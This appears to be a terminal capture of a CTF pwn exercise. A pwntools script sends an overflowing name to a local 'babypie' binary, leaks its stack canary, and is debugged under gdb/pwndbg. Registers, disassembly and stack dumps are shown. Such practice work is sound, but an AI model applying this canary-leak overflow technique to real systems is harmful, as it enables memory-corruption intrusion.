 1 parrot-sec 2 parrot-sec
[DEBUG] Received 0x11 bytes:
b'Input your Name:\n'
[DEBUG] Sent 0x29 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0x3e bytes:
00000000 48 65 6c 6c 6f 20 61 61 61 61 61 61 61 61 61 61 │Hell│o aa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 0a 9c │aaaa│aaaa│aaaa│aa··│
00000030 0f 60 bf b2 98 e2 d0 64 a1 df fd 7f 3a 0a │·`··│···d│····│:·│
0000003e
canary 0xe298b2bf600f9c00
[*] Stopped process './babypie' (pid 961236)
┌─[fk@fk]─[~/文档/pc/un]
└──╼ $
┌─[fk@fk]─[~/文档/pc/un]
└──╼ $python babypie.py
[+] Starting local process './babypie' argv=[b'./babypie'] : pid 961265
[+] Starting local process './babypie' argv=[b'./babypie'] : pid 961265
[*] running in new terminal: ['/usr/bin/gdb', '-q', './babypie', '961265']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './babypie', '961265'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P
', '/tmp/tmp3z9d9klo']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
/home/fk/文档/pc/un/babypie.py:9: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Name:\n")
[DEBUG] Received 0x11 bytes:
b'Input your Name:\n'
[DEBUG] Sent 0x29 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0x3e bytes:
00000000 48 65 6c 6c 6f 20 61 61 61 61 61 61 61 61 61 61 │Hell│o aa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 0a a8 │aaaa│aaaa│aaaa│aa··│
00000030 9e f2 0f cd 5f cf 60 56 19 69 ff 7f 3a 0a │····│_·`V│·i··│:·│
0000003e
canary 0xcf5fcd0ff29ea800
[*] Switching to interactive mode
`V\x19\xff\x7f:
$
RDX 0x30
RDI 0x0
RSI 0x7fff69195610 ◂— 0x6161616161616161 ('aaaaaaaa')
R8 0x11
R9 0x7f4b5c8e61b0 (_dl_fini) ◂— push rbp
R10 0xfffffffffffffd8e
*R11 0x346
R12 0x558cdc000830 ◂— xor ebp, ebp
R13 0x0
R14 0x0
R15 0x0
RBP 0x7fff69195640 —▸ 0x7fff69195660 —▸ 0x558cdc000a80 ◂— push r15
RSP 0x7fff69195608 —▸ 0x558cdc0009f5 ◂— lea rax, [rbp - 0x30]
RIP 0x7f4b5c7cd78e (read+14) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7f4b5c7cd78e <read+14> cmp rax, -0x1000
0x7f4b5c7cd794 <read+20> ja read+112 <read+112>
0x7f4b5c7cd796 <read+22> ret
↓
0x558cdc0009f5 lea rax, [rbp - 0x30]
0x558cdc0009f9 mov rsi, rax
0x558cdc0009fc lea rdi, [rip + 0x112]
0x558cdc000a03 mov eax, 0
0x558cdc000a08 call printf@plt <printf@plt>
0x558cdc000a0d lea rax, [rbp - 0x30]
0x558cdc000a11 mov edx, 0x60
0x558cdc000a16 mov rsi, rax
[ STACK ]
00:0000│ rsp 0x7fff69195608 —▸ 0x558cdc0009f5 ◂— lea rax, [rbp - 0x30]
01:0008│ rsi 0x7fff69195610 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 4 skipped
06:0030│ 0x7fff69195638 ◂— 0xcf5fcd0ff29ea80a
07:0038│ rbp 0x7fff69195640 —▸ 0x7fff69195660 —▸ 0x558cdc000a80 ◂— push r15
[ BACKTRACE ]
► f 0 0x7f4b5c7cd78e read+14
f 1 0x558cdc0009f5
f 2 0x558cdc000a6a
f 3 0x7f4b5c704d0a __libc_start_main+234
pwndbg> c
Continuing.
[10] 0:gdb* "fk" 15:28 14-2月-23